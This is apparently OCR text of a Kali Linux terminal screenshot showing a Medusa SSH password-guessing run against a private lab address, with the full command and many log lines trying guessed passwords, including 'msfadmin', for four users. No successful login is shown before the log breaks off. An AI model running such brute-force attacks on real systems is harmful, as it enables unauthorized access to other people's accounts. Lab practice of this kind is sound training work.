 1 2 3 4 1:18
kali@kali: ~
File Actions Edit View Help
2025-07-16 01:12:52 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: fsdf (2 of 8 complete)
2025-07-16 01:12:54 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: dfds (3 of 8 complete)
2025-07-16 01:12:56 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: 533534 (4 of 8 complete)
2025-07-16 01:12:58 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: fsdfsdf (5 of 8 complete)
2025-07-16 01:13:00 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: fdsfdsf (6 of 8 complete)
2025-07-16 01:13:02 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: fygufwf (7 of 8 complete)
2025-07-16 01:13:04 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 4, 3 complete) Password: 76ytgh (8 of 8 complete)
┌──(kali㉿kali)-[~]
└─$ nano password.txt
┌──(kali㉿kali)-[~]
└─$ nano user.txt
┌──(kali㉿kali)-[~]
└─$ nano password.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 172.16.26.208 -U user.txt -P password.txt -M ssh
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-07-16 01:16:17 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: wefsd (1 of 9 complete)
2025-07-16 01:16:18 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: fsdf (2 of 9 complete)
2025-07-16 01:16:21 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:16:23 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: 533534 (4 of 9 complete)
2025-07-16 01:16:25 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: fsdfsdf (5 of 9 complete)
2025-07-16 01:16:27 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: fdsfdsf (6 of 9 complete)
2025-07-16 01:16:29 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: fygufwf (7 of 9 complete)
2025-07-16 01:16:31 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: 76ytgh (8 of 9 complete)
2025-07-16 01:16:34 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: bhuvan (1 of 5, 0 complete) Password: msfadmin (9 of 9 complete)
2025-07-16 01:16:36 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: wefsd (1 of 9 complete)
2025-07-16 01:16:38 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: fsdf (2 of 9 complete)
2025-07-16 01:16:40 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:16:42 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: 533534 (4 of 9 complete)
2025-07-16 01:16:44 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: fsdfsdf (5 of 9 complete)
2025-07-16 01:16:46 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: fdsfdsf (6 of 9 complete)
2025-07-16 01:16:48 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: fygufwf (7 of 9 complete)
2025-07-16 01:16:50 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: 76ytgh (8 of 9 complete)
2025-07-16 01:16:52 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: ayan (2 of 5, 1 complete) Password: msfadmin (9 of 9 complete)
2025-07-16 01:16:54 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: wefsd (1 of 9 complete)
2025-07-16 01:16:56 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: fsdf (2 of 9 complete)
2025-07-16 01:16:58 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:17:01 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: 533534 (4 of 9 complete)
2025-07-16 01:17:02 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: fsdfsdf (5 of 9 complete)
2025-07-16 01:17:04 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: fdsfdsf (6 of 9 complete)
2025-07-16 01:17:06 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: fygufwf (7 of 9 complete)
2025-07-16 01:17:08 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: 76ytgh (8 of 9 complete)
2025-07-16 01:17:10 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: jithesh (3 of 5, 2 complete) Password: msfadmin (9 of 9 complete)
2025-07-16 01:17:12 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 5, 3 complete) Password: wefsd (1 of 9 complete)
2025-07-16 01:17:14 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 5, 3 complete) Password: fsdf (2 of 9 complete)
2025-07-16 01:17:16 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 5, 3 complete) Password: dfds (3 of 9 complete)
2025-07-16 01:17:18 ACCOUNT CHECK: [ssh] Host: 172.16.26.208 (1 of 1, 0 complete) User: om (4 of 5, 3 complete) Password: 533534 (4 of 9 complete)